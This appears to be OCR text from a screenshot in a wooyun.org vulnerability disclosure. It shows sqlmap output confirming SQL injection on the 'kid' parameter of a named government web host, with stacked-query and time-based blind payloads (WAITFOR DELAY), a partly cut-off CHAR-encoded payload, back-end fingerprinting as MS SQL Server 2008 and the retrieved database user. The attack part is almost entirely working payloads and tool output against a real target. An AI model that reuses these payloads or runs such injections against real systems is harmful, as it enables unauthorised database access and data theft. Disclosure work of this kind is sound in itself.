 管理员: sqlmap
wooyun.org
104)+CHAR(113)+CHAR(89)+CHAR(116)+CHAR(66)+CHAR(65)+CHAR(76)+CHAR(84)+CHAR(114)+
CHAR(113)+CHAR(113)+CHAR(65)+CHAR(113)+CHAR(112)+CHAR(110)+CHAR(119)+CHAR(113)--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: kid=1425; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: kid=1425 WAITFOR DELAY '0:0:5'--
---
[12:12:41] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP, JSP 2.1
back-end DBMS: Microsoft SQL Server 2008
[12:12:41] [INFO] fetching current user
[12:12:41] [WARNING] reflective value(s) found and filtering out
current user:    'egh'
[12:12:41] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\egov.fszw.cn'
[*] shutting down at 12:12:41
D:\Python27\sqlmap>
www.wooyun.org